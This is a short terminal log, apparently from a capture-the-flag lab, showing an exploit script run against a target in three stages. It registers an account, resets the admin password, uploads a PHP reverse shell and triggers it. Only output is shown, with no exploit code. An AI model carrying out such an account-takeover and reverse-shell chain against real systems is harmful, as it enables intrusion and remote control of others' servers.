 $ python3 exploit.py $TARGET 80
Target Information
[i] Target IP:
[i] Target Port: 80
[i] Scheme: http
[i] Shell: revshell.php
Stage 1: Update Admin Pass
[+] "7RHP2ziL@test.local" successfully registered
[+] "7RHP2ziL@test.local" successfully logged in
[+] password for "admin@sky.thm" changed to "rtp47z1ept7M"
[+] logout successful
Stage 2: Upload Reverse Shell
[+] "admin@sky.thm" successfully logged in
[+] reverse shell successfully uploaded
[+] logout successful
Stage 3: Trigger Reverse Shell
[+] reverse shell endpoint successfully hit